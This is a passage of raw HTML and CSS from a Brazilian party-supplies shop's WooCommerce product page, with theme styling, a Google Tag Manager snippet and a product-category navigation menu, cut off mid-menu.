.l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:150px;height:150px}.l-header.sticky .l-subheader.at_middle{line-height:130px;height:130px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:900px){.hidden_for_laptops{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:205px;--header-sticky-height:130px}.l-header:before{content:'205'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:150px;height:150px}.l-header.sticky .l-subheader.at_middle{line-height:130px;height:130px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:145px;--header-sticky-height:131px}.l-header:before{content:'145'}.l-header.sticky:before{content:'131'}.l-subheader.at_top{line-height:55px;height:55px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:91px;height:91px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:901px){.ush_image_1{height:35px!important}.l-header.sticky .ush_image_1{height:60px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:901px){.ush_image_2{height:130px!important}.l-header.sticky .ush_image_2{height:130px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:80px!important}.l-header.sticky .ush_image_2{height:80px!important}}@media (max-width:600px){.ush_image_2{height:60px!important}.l-header.sticky .ush_image_2{height:60px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:26px;padding-right:26px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:26px;margin-right:26px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-26px;margin-right:-26px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:26px;padding-bottom:26px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:26px;margin-bottom:26px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_1 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:20px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_2 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:26px;padding-right:26px}.header_hor .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-left:26px;margin-right:26px}.header_hor .ush_menu_3.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-26px;margin-right:-26px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:26px;padding-bottom:26px}.header_ver .ush_menu_3.type_desktop .menu-item.level_1>a.w-btn{margin-top:26px;margin-bottom:26px}.ush_menu_3.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_3.type_mobile .w-nav-anchor.level_1,.ush_menu_3.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_3.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:901px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_3 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_3 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_3 .w-nav-icon{font-size:20px}}.ush_menu_3 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_3>.w-nav-list.level_1{display:none}.ush_menu_3 .w-nav-control{display:block}}.ush_menu_3 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_3 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_3 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#028d52}.ush_menu_3 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_3 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_3 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#028d52}.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_3.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#12b873}.ush_menu_3 .w-nav-list:not(.level_1){background:#fff;color:#333}.no-touch .ush_menu_3 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_3 .w-nav-item:not(.level_1):hover>a{background:linear-gradient(135deg,#028d52,#12b873);color:#fff}.ush_menu_3 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_3 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_3 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#028d52}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:901px){.ush_search_1.layout_simple{max-width:333px}.ush_search_1.layout_modern.active{width:333px}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:900px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:18px}}@media (max-width:600px){.ush_search_1{font-size:18px}}.ush_socials_2 .w-socials-list{margin:-0px}.ush_socials_2 .w-socials-item{padding:0px}@media (min-width:901px){.ush_cart_1 .w-cart-link{font-size:25px}}@media (min-width:1025px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WPLB3XD');</script>
<!-- End Google Tag Manager --><style id="us-design-options-css">.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}@media (min-width:1025px) and (max-width:1280px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}@media (max-width:600px){.us_custom_4fb9e5a3{background:#ffffff!important}.us_custom_95ebd667{color:#333333!important}}</style></head>
<body class="wp-singular product-template-default single single-product postid-8772 wp-embed-responsive wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.21 us-core_8.21.1 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js translatepress-pt_BR us-woo-cart_compact wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_6" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 align_left color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/JuniorFestasoficial/" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/juniorfestasoficial" class="w-socials-item-link" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div><div class="w-socials-item pinterest"><a target="_blank" rel="nofollow" href="https://br.pinterest.com/juniorfestasoficial/" class="w-socials-item-link" title="Pinterest" aria-label="Pinterest"><span class="w-socials-item-link-hover"></span><i class="fab fa-pinterest"></i></a></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCm28NUTQAx6Xe62AlDW5-hg" class="w-socials-item-link" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a></div></div></div><div class="w-text ush_text_1 nowrap icon_atleft"><a href="tel:553133712586" class="w-text-h"><i class="fas fa-phone"></i><span class="w-text-value">(31) 3371-2586</span></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-text ush_text_4 nowrap"><a href="http://juniorfestas.com.br/blog/" class="w-text-h"><span class="w-text-value">Blog</span></a></div><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2723"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/empresa/"><span class="w-nav-title">Empresa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2724" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-2724"><a class="w-nav-anchor level_1" href="http://juniorfestas.com.br/carrinho/"><span class="w-nav-title">Meu Orçamento</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-search ush_search_1 elm_in_header layout_simple"><a class="w-search-open" role="button" aria-label="Pesquisar" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="https://www.juniorfestas.com.br/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Encontre um produto..." aria-label="Encontre um produto..." value/><input type="hidden" name="post_type" value="product" /></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Pesquisar"><i class="fas fa-search"></i></button><button aria-label="Fechar" class="w-search-close" type="button"></button></form></div></div><div class="w-cart dropdown_height ush_cart_1 empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.juniorfestas.com.br/carrinho/" aria-label="Orçamento"><span class="w-cart-icon"><i class="fas fa-shopping-bag"></i><span class="w-cart-quantity" style="background:#12b873;color:#ffffff;"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Produto</span> foi adicionado ao seu carrinho.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent w-nav-item level_1 menu-item-701"><a class="w-nav-anchor level_1" href="https://www.juniorfestas.com.br/loja/"><span class="w-nav-title">Produtos</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-2877"><a class="w-nav-anchor level_2" href="https://www.juniorfestas.com.br/categoria/decoracao/"><span class="w-nav-title">Decoração</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2878"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/diversos-decoracao/"><span class="w-nav-title">Diversos</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2880"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/luminaria/"><span class="w-nav-title">Castiçais e Luminárias</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5273"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/comidas-artificiais/"><span class="w-nav-title">Comidas Artificiais</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-2879"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/flores-artificiais/"><span class="w-nav-title">Flores Artificiais</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5274"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/fundo-do-mar/"><span class="w-nav-title">Fundo do Mar</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-5275"><a class="w-nav-anchor level_3" href="https://www.juniorfestas.com.br/categoria/decoracao/halloween/"><span class="w-nav-title">Halloween</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-5276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item 